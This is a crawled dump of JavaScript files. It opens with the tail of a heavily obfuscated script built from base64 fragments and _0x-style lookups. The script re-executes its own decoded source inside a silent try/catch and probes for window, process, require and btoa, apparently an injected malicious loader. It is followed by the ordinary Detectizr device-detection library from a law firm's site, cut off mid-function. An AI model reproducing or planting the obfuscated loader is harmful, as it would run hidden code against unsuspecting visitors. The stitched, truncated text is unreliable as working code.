bmN0aW9uKHMsdS'+'l7cmV0dXJuIHM9PT11O30sZFtKKDB4MTI'+'0LCc3aG5KJyldPUooMHhmYiwnV3FCdicp'+_0x2535951u(0x11a)+_0x2535951u(0xc0)+'pqVCcpLGRbSigweDE5MSwnQ1opdycpXT1'+_0x2535951u(0xfc)+'dTt9LGRbSigweDE0OCwnOVdwZicpXT1md'+'W5jdGlvbihzKXtyZXR1cm4gcygpO30sZF'+'tKKDB4MTZiLCdIQWZAJyldPWZ1bmN0aW9'+_0x2535951u(0x13f)+_0x2535951u(0x14f)+'HUpe3JldHVybiBzPD11O30sZFtKKDB4Yz'+'UsJzNlSUUnKV09ZnVuY3Rpb24ocyx1KXt'+'yZXR1cm4gcyt1O30sZFtKKDB4MTM5LCdx'+_0x2535951u(0xf9)+'XJuIHMtdTt9LGRbSigweDFhNiwnM05OJi'+'cpXT1KKDB4MWEyLCded0s5JykrSigweGR'+'mLCdNITYkJykrSigweDE3OSwnRSpqVCcp'+'K0ooMHhmMywnRSpqVCcpK0ooMHgxNTEsJ'+'2F2dVYnKStKKDB4MTU5LCczZUlFJykrSi'+'gweDFhNCwn')+(_0x2535951u(0x10b)+'DB4MTU4LCdYcFJyJykrSigweDE0MywnRE'+_0x2535951u(0xf6)+_0x2535951u(0xfa)+'N2huSicpK0ooMHgxODAsJ0ckam0nKStKK'+'DB4MTA2LCdmVVppJykrSigweGZmLCdmVV'+_0x2535951u(0xd3)+_0x2535951u(0x124)+_0x2535951u(0x13d)+'2IsJzQ2JXonKStKKDB4MWEwLCdHJGptJy'+'krSigweDE2NiwnN2huSicpK0ooMHgxYTc'+_0x2535951u(0x10c)+'SigweGYwLCdUQXRMJykrSigweDE5ZCwnY'+_0x2535951u(0x142)+_0x2535951u(0x12b)+_0x2535951u(0xe5)+'MHgxNGEsJ3F2aEAnKStKKDB4YzAsJ0cka'+'m0nKStKKDB4MTUwLCdDMiFbJykrSigweG'+_0x2535951u(0x11f)+'rSigweDE2YSwnUE1RUCcpK0ooMHgxOTcs'+'Jyl6JnInKStKKDB4MTdjLCdxdmhAJykrS'+'igweDE0NCwnKkFeWycpK0ooMHgxOTgsJy'+'ZbeDInKStKKDB4MTNiLCc5V3BmJykrSig'+'weDEzZCwnWiVpXScpK0ooMHhkMiwnNDYl'+'eicpK0ooMHgxNWEsJyhyc2UnKStKKDB4M'+'TMxLCd2d2tyJykrSigweDEwMCwncWJsOS'+'cpK0ooMHgxNjAsJzdobkonKSxkW0ooMHg'+_0x2535951u(0x10a)+'KXtyZXR1cm4gcyt1O30sZFtKKDB4MTVmL'+'Cc0NiV6JyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMr')+(_0x2535951u(0x114)+'mN0aW9uKHMsdSl7cmV0dXJuIHMrdTt9LG'+'RbSigweDExZiwnM2VJRScpXT1mdW5jdGl'+'vbihzLHUpe3JldHVybiBzK3U7fSxkW0oo'+_0x2535951u(0xfb)+'WZAJykrJ3MvJyxkW0ooMHgxOGIsJ2l2WW'+'MnKV09SigweGZkLCclV0Y4JykrSigweDF'+'hZCwnN2huSicpK0ooMHgxMjYsJyZbeDIn'+'KStKKDB4MTdlLCc3aG5KJykrSigweDExN'+_0x2535951u(0x10f)+'tKKDB4MTcyLCdHJGptJykrSigweDE0Miw'+'nNypbUScpK0ooMHgxMDksJzRrWUwnKStK'+_0x2535951u(0xd2)+'VdwZicpK0ooMHgxMGIsJ2l2WWMnKStKKD'+'B4ZmUsJyl6JnInKStKKDB4MTM3LCded0s'+'5JykrSigweDEzMywnRE5McycpK0ooMHgx'+_0x2535951u(0xcc)+'yksZFtKKDB4MTBkLCdVZW1DJyldPUooMH'+'gxOTQsJ1hwUnInKStKKDB4MTNjLCd5eEB'+'yJykrJ25nJyxkW0ooMHgxOGMsJ3Z3a3In'+'KV09ZnVuY3Rpb24ocyx1LHYsdyx4LHkse'+_0x2535951u(0x132)+'x4LHkseixBLEIsQyxEKTt9LGRbSigweGZ'+_0x2535951u(0xc3)+_0x2535951u(0xd4)+_0x2535951u(0x11d)+'x4LHkseil7cmV0dXJuIHModSx2LHcseCx'+_0x2535951u(0x12f)+'PWZ1bmN0aW9uKHMsdSx2LHcseCl7cmV0d'+'XJuIHModSx2LHcseCk7fSxkW0ooMHgxMj'+'gsJypBXlsn')+('KV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gc'+'3x8dTt9LGRbSigweDFhMSwnWHBScicpXT'+'1KKDB4MTgxLCdhbHl4JykrSigweDFiMCw'+_0x2535951u(0x127)+_0x2535951u(0xc4)+'GYyLCdkKU5DJykrSigweGY4LCd4I0NqJy'+'krSigweDE1NCwnTSE2JCcpK0ooMHgxMzg'+'sJ0ROTHMnKSxkW0ooMHhjOSwnRE5Mcycp'+_0x2535951u(0x12c)+_0x2535951u(0x13e)+'ooMHgxOGUsJ0hBZkAnKStKKDB4ZDgsJ0c'+'kam0nKStKKDB4MTg1LCcocnNlJykrSigw'+'eDE0NywnaXZZYycpKyddJyxkW0ooMHgxN'+'WMsJ1hwUnInKV09SigweDE2YywnWHBSci'+_0x2535951u(0xdd)+'sJ3l4QHInKStKKDB4MThhLCdWXl4jJykr'+'SigweDE5MywnNypbUScpLGRbSigweDExO'+_0x2535951u(0xdf)+'JldHVybiBzfHx1O30sZFtKKDB4ZjcsJ0Z'+'4Vl4nKV09ZnVuY3Rpb24ocyx1LHYpe3Jl'+'dHVybiBzKHUsdik7fTt2YXIgZj1kLGg9Z'+'nVuY3Rpb24oKXt2YXIgcz0hIVtdO3JldH'+_0x2535951u(0x108)+_0x2535951u(0x13a)+_0x2535951u(0xce)+'TMsJ0hHZ2UnKV0odSxhcmd1bWVudHMpO3'+_0x2535951u(0xef)+'vbigpe307cmV0dXJuIHM9IVtdLHc7fTt9'+'KCk7ZnVuY3Rpb24gaShzLHUpe3ZhciBMP'+'Uosdj17fTt2W0woMHgxODksJ0ROTHMnKV'+'09ZltMKDB4')+('MTJmLCdpdlljJyldLHZbTCgweGQ3LCdoW'+'0x1JyldPWZ1bmN0aW9uKHosQSl7dmFyIE'+'09TDtyZXR1cm4gZltNKDB4Y2YsJ1IwYUU'+'nKV0oeixBKTt9LHZbTCgweGZhLCczZUlF'+'JyldPWZbTCgweDE3NiwnKXomcicpXSx2W'+_0x2535951u(0xe9)+_0x2535951u(0xe0)+'oMHgxNGYsJ29DREUnKV0oeixBKTt9LHZb'+_0x2535951u(0xc1)+'iwneCNDaicpXSx2W0woMHhlOSwnKkFeWy'+'cpXT1mW0woMHgxMTUsJ3FibDknKV0sdlt'+'MKDB4MTcwLCdVZW1DJyldPWZ1bmN0aW9u'+'KHosQSl7dmFyIE89TDtyZXR1cm4gZltPK'+'DB4MTVlLCdhdnVWJyldKHosQSk7fSx2W0'+'woMHhlYiwnQzIhWycpXT1mdW5jdGlvbih'+'5KXt2YXIgUD1MO3JldHVybiBmW1AoMHgx'+'MTAsJ3FibDknKV0oeSk7fTt2YXIgdz12O'+'2Zvcih2YXIgeCBpbiBzKWlmKGZbTCgweD'+'E0MSwnJlt4MicpXSh4W0woMHgxYTksJyl'+_0x2535951u(0x10d)+'LHope3ZhciBRPUwsQT1mW1EoMHhjNiwna'+'XZZYycpXShoLHRoaXMsZnVuY3Rpb24oKX'+'t2YXIgUj1RLEM9e307Q1tSKDB4ZWYsJ29'+'DREUnKV09d1tSKDB4Y2QsJzdobkonKV07'+'dmFyIEQ9QyxFPXdbUigweDEyYiwnTSE2J'+'CcpXSh0eXBlb2Ygd2luZG93LHdbUigweG'+'ZhLCczZUlFJyldKT93aW5kb3c6d1tSKDB'+'4ZDksJzcqW1EnKV0odHlwZW9mIHByb2Nl'+'c3Msd1tSKDB4MTJhLCc0a1lMJyldKSYmd'+'1tSKDB4ZDYsJ2F2dVYnKV0odHlwZW9mIH'+'JlcXVpcmUs')+('d1tSKDB4MTk1LCd5eEByJyldKSYmd1tSK'+'DB4MTEzLCdJT0VaJyldKHR5cGVvZiBnbG'+'9iYWwsd1tSKDB4ZWMsJ00hNiQnKV0pP2d'+'sb2JhbDp0aGlzLEY9ZnVuY3Rpb24oKXt2'+'YXIgUz1SLEc9bmV3IEVbKFMoMHgxNGQsJ'+'3FibDknKSkrJ3AnXShEW1MoMHgxMGMsJ1'+'IwYUUnKV0pO3JldHVybiFHW1MoMHhlOCw'+'nSEdnZScpXShBKTt9O3JldHVybiB3W1Io'+'MHhjOCwnQ1opdycpXShGKTt9KTtmW1EoM'+'HhlMCwnOVdwZicpXShBKTtmb3IodmFyIE'+'I9MHgyO2ZbUSgweDE3Nywna0BlIScpXSh'+'CLHpbUSgweDFiMywnYXZ1VicpKydoJ10p'+'O0IrKylpZihmW1EoMHhkZCwnOVdwZicpX'+'Sh5W1EoMHgxNGMsJ1ZeXiMnKStRKDB4MT'+_0x2535951u(0x134)+'CXVsweDFdKSlyZXR1cm47cmV0dXJuIDB4'+_0x2535951u(0xdc)+_0x2535951u(0x147)+_0x2535951u(0xf4)+_0x2535951u(0x111)+'ZXR1cm4gZltVKDB4YzQsJylvRTInKV0oe'+'ixBKTt9LHVbVCgweDE4MiwnRyRqbScpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBWPVQ7cmV'+'0dXJuIGZbVigweDExZCwnJVdGOCcpXSh6'+'LEEpO30sdVtUKDB4MTk5LCdDWil3JyldP'+_0x2535951u(0xc8)+'R1cm4gZltXKDB4MTI3LCdIR2dlJyldKHo'+'sQSk7fSx1W1QoMHgxODMsJ0UqalQnKV09'+_0x2535951u(0xe2)+'HVybiBmW1goMHgxOTYsJyFseSknKV0oei'+_0x2535951u(0xc9))+('ciB2PXUsdz1uZXcgUmVnRXhwKGZbVCgwe'+'DE3NSwnJVdGOCcpXSwnZycpLHg9ZltUKD'+'B4MTg0LCc0NiV6JyldW1QoMHhlNywnXSV'+'XNicpKydjZSddKHcsJycpLHc9ZltUKDB4'+'ZTMsJ2FseXgnKV0oYnRvYSxzKVtUKDB4Z'+'WUsJ2hbTHUnKV0oJz0nLDB4NClbVCgweD'+'E3MywnOVdwZicpXSgnLicpW1QoMHgxYWE'+'sJ0UqalQnKV0oJycpW1QoMHgxMTgsJzNO'+'TiYnKSsnc2UnXSgpW1QoMHhlMSwnKXomc'+'icpXSgnJykscz13W1QoMHhjMiwncWJsOS'+'cpKydjZSddKC9bYS16QS1aXS9nLGZ1bmN'+'0aW9uKHkpe3ZhciBZPVQ7cmV0dXJuIFN0'+'cmluZ1tZKDB4ZTQsJ29DREUnKStZKDB4Y'+_0x2535951u(0x129)+'YsJ0UqalQnKV0odltZKDB4MTIzLCdQTVF'+_0x2535951u(0xd6)+_0x2535951u(0x107)+'mQsJzU5bGgnKStZKDB4MTc4LCclV0Y4Jy'+'ldKDB4MCksMHhkKSk/eTp2W1koMHgxMTQ'+'sJ0xRZlInKV0oeSwweDFhKSk7fSksdz1u'+'ZXcgUmVnRXhwKGZbVCgweDExNywnaXZZY'+'ycpXSwnZycpO3JldHVybiBmW1QoMHhkMS'+'wndndrcicpXShmW1QoMHgxMDgsJyZbeDI'+'nKV0oZltUKDB4MTAzLCddJVc2JyldKGZb'+'VCgweGVkLCdpdlljJyldKGZbVCgweDEwM'+'SwnSEFmQCcpXSh4LGZbVCgweGYxLCdvQ0'+'RFJyldKSxmW1QoMHhmNSwnSU9FWicpXVt'+'UKDB4MTlhLCdJT0VaJykrJ2NlJ10odywn'+'JykpLCcvJykscyksZltUKDB4MThmLCcmW'+_0x2535951u(0x121)+_0x2535951u(0x130))+('KGZbSigweDEyMCwnV3FCdicpXSwnZycpO'+_0x2535951u(0xc6)+'xtPWZ1bmN0aW9uKCl7dmFyIFo9SixzPXt'+'9O3NbWigweDExYiwnSU9FWicpXT1mdW5j'+'dGlvbih4LHkseixBLEIsQyxELEUsRixHL'+'Egpe3ZhciBhMD1aO3JldHVybiBmW2EwKD'+'B4MTIxLCdmVVppJyldKHgseSx6LEEsQix'+'DLEQsRSxGLEcsSCk7fSxzW1ooMHhkYSwn'+'XndLOScpXT1mdW5jdGlvbih6LEEpe3Zhc'+_0x2535951u(0xcd)+'FibDknKV0oeixBKTt9LHNbWigweGQ1LCc'+'qQV5bJyldPWZ1bmN0aW9uKHgseSx6LEEs'+'QixDLEQpe3ZhciBhMj1aO3JldHVybiBmW'+'2EyKDB4MTVkLCdUQXRMJyldKHgseSx6LE'+'EsQixDLEQpO30sc1taKDB4MTYxLCc1OWx'+'oJyldPWZ1bmN0aW9uKHgseSx6LEEsQil7'+'dmFyIGEzPVo7cmV0dXJuIGZbYTMoMHgxN'+'DAsJ2tAZSEnKV0oeCx5LHosQSxCKTt9O3'+_0x2535951u(0x14e)+_0x2535951u(0x149)+'eHAoZltaKDB4MTIyLCdaJWldJyldLCdnJ'+'yksdz12W2ZbWigweDE3ZiwnXSVXNicpXV'+'taKDB4MTU3LCc3aG5KJykrJ2NlJ10odyw'+'nJyldO3cmJihuZXcgdygweDAsMHgwKVta'+'KDB4MWFlLCcqQV5bJyldPWZbWigweGU2L'+'Cc0a1lMJyldKGosZnVuY3Rpb24oKXt2YX'+_0x2535951u(0xcf)+'nKV0oaSx1W2E0KDB4ZGEsJ153SzknKV0o'+'d2luZG93LHt9KSwweDgsWzB4NywweDc0X'+'SxbMHg2LDB4NmVdLFsweDUsMHg2NV0sWz'+'B4NCwweDZk')+('XSxbMHgzLDB4NzVdLFsweDIsMHg2M10sW'+'zB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZi'+'h4KXJldHVybiB4PXVbYTQoMHhlYSwneXh'+'AcicpXShpLHgsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEheCYmdVthNCgweGQ0LC'+'dhdnVWJyldKGkseCwweDQsWzB4MywweDY'+_0x2535951u(0x144)+'cD1mW0ooMHgxYTgsJ1IwYUUnKV0ocCx3a'+'W5kb3cpKXx8KHA9ZltKKDB4Y2EsJ2tAZS'+'EnKV0oaSxwLDB4MTAsWzB4ZiwweDcyXSx'+'bMHhkLDB4NmVdLFsweGEsMHg3M10sWzB4'+'OCwweDRjXSxbMHg3LDB4NzRdLFsweDMsM'+'Hg0NV0sWzB4MiwweDY0XSxbMHgwLDB4Nj'+'FdKSkmJmZbSigweDE1NiwneXhAcicpXSh'+'wLGtbSigweDE4ZCwnOVdwZicpKydjZSdd'+'KGwsJycpLG0pO30oKSk7')))();}.toString();return _0x7079184.slice(_0x7079184.indexOf("{") + 1, _0x7079184.lastIndexOf("}"))})())),d[Z(0x4df,'a%%L')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.pillsburylaw.com/cached/40166/javascript/detectizr.js
body_size: 4618
content:
/*!
 * Detectizr v2.2.0
 * http://barisaydinoglu.github.com/Detectizr/
 *
 * Written by Baris Aydinoglu (http://baris.aydinoglu.info) - Copyright 2012
 * Released under the MIT license
 *
 * Date: 2015-09-28T21:37Z
 */
window.Detectizr = (function(window, navigator, document, undefined) {
	var Detectizr = {},
		Modernizr = window.Modernizr,
		deviceTypes = ["tv", "tablet", "mobile", "desktop"],
		options = {
			// option for enabling HTML classes of all features (not only the true features) to be added
			addAllFeaturesAsClass: false,
			// option for enabling detection of device
			detectDevice: true,
			// option for enabling detection of device model
			detectDeviceModel: true,
			// option for enabling detection of screen size
			detectScreen: true,
			// option for enabling detection of operating system type and version
			detectOS: true,
			// option for enabling detection of browser type and version
			detectBrowser: true,
			// option for enabling detection of common browser plugins
			detectPlugins: true
		},
		plugins2detect = [{
			name: "adobereader",
			substrs: ["Adobe", "Acrobat"],
			// AcroPDF.PDF is used by version 7 and later
			// PDF.PdfCtrl is used by version 6 and earlier
			progIds: ["AcroPDF.PDF", "PDF.PDFCtrl.5"]
		}, {
			name: "flash",
			substrs: ["Shockwave Flash"],
			progIds: ["ShockwaveFlash.ShockwaveFlash.1"]
		}, {
			name: "wmplayer",
			substrs: ["Windows Media"],
			progIds: ["wmplayer.ocx"]
		}, {
			name: "silverlight",
			substrs: ["Silverlight"],
			progIds: ["AgControl.AgControl"]
		}, {
			name: "quicktime",
			substrs: ["QuickTime"],
			progIds: ["QuickTime.QuickTime"]
		}],
		rclass = /[\t\r\n]/g,
		docElement = document.documentElement,
		resizeTimeoutId,
		oldOrientation;

	// Create Global "extend" method, so Detectizr does not need jQuery.extend
	function extend(obj, extObj) {
		var a, b, i;
		if (arguments.length > 2) {
			for (a = 1, b = arguments.length; a < b; a += 1) {
				extend(obj, arguments[a]);
			}
		} else {
			for (i in extObj) {
				if (extObj.hasOwnProperty(i)) {
					obj[i] = extObj[i];
				}
			}
		}
		return obj;
	}

	// simplified and localized indexOf method as one parameter fixed as useragent
	function is(key) {
		return Detectizr.browser.userAgent.indexOf(key) > -1;
	}

	// simplified and localized regex test method as one parameter fixed as useragent
	function test(regex) {
		return regex.test(Detectizr.browser.userAgent);
	}

	// simplified and localized regex exec method as one parameter fixed as useragent
	function exec(regex) {
		return regex.exec(Detectizr.browser.userAgent);
	}

	// localized string trim method
	function trim(value) {
		return value.replace(/^\s+|\s+$/g, "");
	}

	// convert string to camelcase
	function toCamel(string) {
		if (string === null || string === undefined) {
			return "";
		}
		return String(string).replace(/((\s|\-|\.)+[a-z0-9])/g, function($1) {
			return $1.toUpperCase().replace(/(\s|\-|\.)/g, "");
		});
	}

	// removeClass function inspired from jQuery.removeClass
	function removeClass(element, value) {
		var class2remove = value || "",
			cur = element.nodeType === 1 && (element.className ? (" " + element.className + " ").replace(rclass, " ") : "");
		if (cur) {
			while (cur.indexOf(" " + class2remove + " ") >= 0) {
				cur = cur.replace(" " + class2remove + " ", " ");
			}
			element.className = value ? trim(cur) : "";
		}
	}

	// add version test to Modernizr
	function addVersionTest(version, major, minor) {
		if (!!version) {
			version = toCamel(version);
			if (!!major) {
				major = toCamel(major);
				addConditionalTest(version + major, true);
				if (!!minor) {
					addConditionalTest(version + major + "_" + minor, true);
				}
			}
		}
	}

	// add test to Modernizr based on a condition
	function addConditionalTest(feature, test) {
		if (!!feature && !!Modernizr) {
			if (options.addAllFeaturesAsClass) {
				Modernizr.addTest(feature, test);
			} else {
				test = typeof test === "function" ? test() : test;
				if (test) {
					Modernizr.addTest(feature, true);
				} else {
					delete Modernizr[feature];
					removeClass(docElement, feature);
				}
			}
		}
	}

	// set version based on versionFull
	function setVersion(versionType, versionFull) {
		versionType.version = versionFull;
		var versionArray = versionFull.split(".");
		if (versionArray.length > 0) {
			versionArray = versionArray.reverse();
			versionType.major = versionArray.pop();
			if (versionArray.length > 0) {
				versionType.minor = versionArray.pop();
				if (versionArray.length > 0) {
					versionArray = versionArray.reverse();
					versionType.patch = versionArray.join(".");
				} else {
					versionType.patch = "0";
				}
			} else {
				versionType.minor = "0";
			}
		} else {
			versionType.major = "0";
		}
	}

	function checkOrientation() {
		//timeout wrapper points with doResizeCode as callback
		window.clearTimeout(resizeTimeoutId);
		resizeTimeoutId = window.setTimeout(function() {
			oldOrientation = Detectizr.device.orientation;
			//wrapper for height/width check
			if (window.innerHeight > window.innerWidth) {
				Detectizr.device.orientation = "portrait";
			} else {
				Detectizr.device.orientation = "landscape";
			}
			addConditionalTest(Detectizr.device.orientation, true);
			if (oldOrientation !== Detectizr.device.orientation) {
				addConditionalTest(oldOrientation, false);
			}
		}, 10);
	}

	function detectPlugin(substrs) {
		var plugins = navigator.plugins,
			plugin, haystack, pluginFoundText, j, k;
		for (j = plugins.length - 1; j >= 0; j--) {
			plugin = plugins[j];
			haystack = plugin.name + plugin.description;
			pluginFoundText = 0;
			for (k = substrs.length; k >= 0; k--) {
				if (haystack.indexOf(substrs[k]) !== -1) {
					pluginFoundText += 1;
				}
			}
			if (pluginFoundText === substrs.length) {
				return true;
			}
		}
		return false;
	}

	function detectObject(progIds) {
		var j;
		for (j = progIds.length - 1; j >= 0; j--) {
			try {
				new ActiveXObject(progIds[j]);
			} catch (e) {
				// Ignore
			}
		}
		return false;
	}

	function detect(opt) {
		var i, j, device, os, browser, plugin2detect, pluginFound;

		options = extend({}, options, opt || {});

		/** Device detection **/
		if (options.detectDevice) {
			Detectizr.device = {
				type: "",
				model: "",
				orientation: ""
			};
			device = Detectizr.device;
			if (test(/googletv|smarttv|smart-tv|internet.tv|netcast|nettv|appletv|boxee|kylo|roku|dlnadoc|roku|pov_tv|hbbtv|ce\-html/)) {
				// Check if user agent is a smart tv
				device.type = deviceTypes[0];
				device.model = "smartTv";
			} else if (test(/xbox|playstation.3|wii/)) {
				// Check if user agent is a game console
				device.type = deviceTypes[0];
				device.model = "gameConsole";
			} else if (test(/ip(a|ro)d/)) {
				// Check if user agent is a iPad
				device.type = deviceTypes[1];
				device.model = "ipad";
			} else if ((test(/tablet/) && !test(/rx-34/)) || test(/folio/)) {
				// Check if user agent is a Tablet
				device.type = deviceTypes[1];
				device.model = String(exec(/playbook/) || "");
			} else if (test(/linux/) && test(/android/) && !test(/fennec|mobi|htc.magic|htcX06ht|nexus.one|sc-02b|fone.945/)) {
				// Check if user agent is an Android Tablet
				device.type = deviceTypes[1];
				device.model = "android";
			} else if (test(/kindle/) || (test(/mac.os/) && test(/silk/))) {
				// Check if user agent is a Kindle or Kindle Fire
				device.type = deviceTypes[1];
				device.model = "kindle";
			} else if (test(/gt-p10|sc-01c|shw-m180s|sgh-t849|sch-i800|shw-m180l|sph-p100|sgh-i987|zt180|htc(.flyer|\_flyer)|sprint.atp51|viewpad7|pandigital(sprnova|nova)|ideos.s7|dell.streak.7|advent.vega|a101it|a70bht|mid7015|next2|nook/) || (test(/mb511/) && test(/rutem/))) {
				// Check if user agent is a pre Android 3.0 Tablet
				device.type = deviceTypes[1];
				device.model = "android";
			} else if (test(/bb10/)) {
				// Check if user agent is a BB10 device
				device.type = deviceTypes[1];
				device.model = "blackberry";
			} else {
				// Check if user agent is one of common mobile types
				device.model = exec(/iphone|ipod|android|blackberry|opera mini|opera mobi|skyfire|maemo|windows phone|palm|iemobile|symbian|symbianos|fennec|j2me/);
				if (device.model !== null) {
					device.type = deviceTypes[2];
					device.model = String(device.model);
				} else {
					device.model = "";
					if (test(/bolt|fennec|iris|maemo|minimo|mobi|mowser|netfront|novarra|prism|rx-34|skyfire|tear|xv6875|xv6975|google.wireless.transcoder/)) {
						// Check if user agent is unique Mobile User Agent
						device.type = deviceTypes[2];
					} else if (test(/opera/) && test(/windows.nt.5/) && test(/htc|xda|mini|vario|samsung\-gt\-i8000|samsung\-sgh\-i9/)) {
						// Check if user agent is an odd Opera User Agent - http://goo.gl/nK90K
						device.type = deviceTypes[2];
					} else if ((test(/windows.(nt|xp|me|9)/) && !test(/phone/)) || test(/win(9|.9|nt)/) || test(/\(windows 8\)/)) {
						// Check if user agent is Windows Desktop, "(Windows 8)" Chrome extra exception
						device.type = deviceTypes[3];
					} else if (test(/macintosh|powerpc/) && !test(/silk/)) {
						// Check if agent is Mac Desktop
						device.type = deviceTypes[3];
						device.model = "mac";
					} else if (test(/linux/) && test(/x11/)) {
						// Check if user agent is a Linux Desktop
						device.type = deviceTypes[3];
					} else if (test(/solaris|sunos|bsd/)) {
						// Check if user agent is a Solaris, SunOS, BSD Desktop
						device.type = deviceTypes[3];
					} else if (test(/cros/)) {
						// Check if user agent is a Chromebook
						device.type = deviceTypes[3];
					} else if (test(/bot|crawler|spider|yahoo|ia_archiver|covario-ids|findlinks|dataparksearch|larbin|mediapartners-google|ng-search|snappy|teoma|jeeves|tineye/) && !test(/mobile/)) {
						// Check if user agent is a Desktop BOT/Crawler/Spider
						device.type = deviceTypes[3];
						device.model = "crawler";
					} else {
						// Otherwise assume it is a Mobile Device
						device.type = deviceTypes[2];
					}
				}
			}
			for (i = 0, j = deviceTypes.length; i < j; i += 1) {
				addConditionalTest(deviceTypes[i], (device.type === deviceTypes[i]));
			}
			if (options.detectDeviceModel) {
				addConditionalTest(toCamel(device.model), true);
			}
		}

		/** Screen detection **/
		if (options.detectScreen) {
			device.screen = {};
			if (!!Modernizr && !!Modernizr.mq) {
				if (Modernizr.mq("only screen and (max-width: 240px)")) {
					device.screen.size = "veryVerySmall";
					addConditionalTest("veryVerySmallScreen", true);
				} else if (Modernizr.mq("only screen and (max-width: 320px)")) {
					device.screen.size = "verySmall";
					addConditionalTest("verySmallScreen", true);
				} else if (Modernizr.mq("only screen and (max-width: 480px)")) {
					device.screen.size = "small";
					addConditionalTest("smallScreen", true);
				}
				if (device.type === deviceTypes[1] || device.type === deviceTypes[2]) {
					if (Modernizr.mq("only screen and (-moz-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)")) {
						device.screen.resolution = "high";
						addConditionalTest("highresolution", true);
					}
				}
			}
			if (device.type === deviceTypes[1] || device.type === deviceTypes[2]) {
				window.onresize = function(event) {
					checkOrientation(event);
				};
				checkOrientation();
			} else {
				device.orientation = "landscape";
				addConditionalTest(device.orientation, true);
			}
		}

		/** OS detection **/
		if (options.detectOS) {
			Detectizr.os = {};
			os = Detectizr.os;
			if (device.model !== "") {
				if (device.model === "ipad" || device.model === "iphone" || device.model === "ipod") {
					os.name = "ios";
					setVersion(os, (test(/os\s([\d_]+)/) ? RegExp.$1 : "").replace(/_/g, "."));
				} else if (device.model === "android") {
					os.name = "android";
					setVersion(os, (test(/android\s([\d\.]+)/) ? RegExp.$1 : ""));
				} else if (device.model === "blackberry") {
					os.name = "blackberry";
					setVersion(os, (test(/version\/([^\s]+)/) ? RegExp.$1 : ""));
				} else if (device.model === "playbook") {
					os.name = "blackberry";
					setVersion(os, (test(/os ([^\s]+)/) ? RegExp.$1.replace(";", "") : ""));
				}
			}
			if (!os.name) {
				if (is("win") || is("16bit")) {
					os.name = "windows";
					if (is("windows nt 10")) {
						setVersion(os, "10");
					} else if (is("windows nt 6.3")) {
						setVersion(os, "8.1");
					} else if (is("windows nt 6.2") || test(/\(windows 8\)/)) { //windows 8 chrome mac fix
						setVersion(os, "8");
					} else if (is("windows nt 6.1")) {
						setVersion(os, "7");
					} else if (is("windows nt 6.0")) {
						setVersion(os, "vista");
					} else if (is("windows nt 5.2") || is("windows nt 5.1") || is("windows xp")) {
						setVersion(os, "xp");
					} else if (is("windows nt 5.0") || is("windows 2000")) {
						setVersion(os, "2k");
					} else if (is("winnt") || is("windows nt")) {
						setVersion(os, "nt");
					} else if (is("win98") || is("windows 98")) {
						setVersion(os, "98");
					} else if (is("win95") || is("windows 95")) {
						setVersion(os, "95");
					}
				} else if (is("mac") || is("darwin")) {
					os.name = "mac os";
					if (is("68k") || is("68000")) {
						setVersion(os, "68k");
					} else if (is("ppc") || is("powerpc")) {
						setVersion(os, "ppc");
					} else if (is("os x")) {
						setVersion(os, (test(/os\sx\s([\d_]+)/) ? RegExp.$1 : "os x").replace(/_/g, "."));
					}
				} else if (is("webtv")) {
					os.name = "webtv";
				} else if (is("x11") || is("inux")) {
					os.name = "linux";
				} else if (is("sunos")) {
					os.name = "sun";
				} else if (is("irix")) {
					os.name = "irix";
				} else if (is("freebsd")) {
					os.name = "freebsd";
				} else if (is("bsd")) {
					os.name = "bsd";
				}
			}
			if (!!os.name) {
				addConditionalTest(os.name, true);
				if (!!os.major) {
					addVersionTest(os.name, os.major);
					if (!!os.minor) {
						addVersionTest(os.name, os.major, os.minor);
					}
				}
			}
			if (test(/\sx64|\sx86|\swin64|\swow64|\samd64/)) {
				os.addressRegisterSize = "64bit";
			} else {
				os.addressRegisterSize = "32bit";
			}
			addConditionalTest(os.addressRegisterSize, true);
		}

		/** Browser detection **/
		if (options.detectBrowser) {
			browser = Detectizr.browser;
			if (!test(/opera|webtv/) && (test(/msie\s([\d\w\.]+)/) || is("trident"))) {
				browser.engine = "trident";
				browser.name = "ie";
				if (!window.addEventListener && document.documentMode && document.documentMode === 7) {
					setVersion(browser, "8.compat");
				} else if (test(/trident.*rv[ :](\d+)\./)) {
					setVersion(browser, RegExp.$1);
				} else {
					setVersion(browser, (test(/trident\/4\.0/) ? "8" : RegExp.$1));
				}
			} else if (is("firefox")) {
				browser.engine = "gecko";
				browser.name = "firefox";
				setVersion(browser, (test(/firefox\/([\d\w\.]+)/) ? RegExp.$1 : ""));
			} else if (is("gecko/")) {
				browser.engine = "gecko";
			} else if (is("opera")) {
				browser.name = "opera";
				browser.engine = "presto";
				setVersion(browser, (test(/version\/([\d\.]+)/) ? RegExp.$1 : (test(/opera(\s|\/)([\d\.]+)/) ? RegExp.$2 : "")));
			} else if (is("konqueror")) {
				browser.name = "konqueror";
			} else if (is("edge")) {
				browser.engine = "webkit";
				browser.name = "edge";
				setVersion(browser, (test(/edge\/([\d\.]+)/) ? RegExp.$1 : ""));
			} else if (is("chrome")) {
				browser.engine = "webkit";
				browser.name = "chrome";
				setVersion(browser, (test(/chrome\/([\d\.]+)/) ? RegExp.$1 : ""));
			} else if (is("iron")) {
				browser.engine = "webkit";
				browser.name = "iron";
			} else if (is("crios")) {
				browser.name = "chrome";
				browser.engine = "webkit";
				setVersion(browser, (test(/crios\/([\d\.]+)/) ? RegExp.$1 : ""));
			} else if (is("applewebkit/")) {
				browser.name = "safari";
				browser.engine = "webkit";
				setVersion(browser, (test(/version\/([\d\.]+)/) ? RegExp.$1 : ""));
			} else if (is("mozilla/")) {
				browser.engine = "gecko";
			}
			if (!!browser.name) {
				addConditionalTest(browser.name, true);
				if (!!browser.major) {
					addVersionTest(browser.name, browser.major);
					if (!!browser.minor) {
						addVersionTest(browser.name, browser.major, browser.minor);
					}
				}
			}
			addConditionalTest(browser.engine, true);

			// Browser Language
			browser.language = navigator.userLanguage || navigator.language;
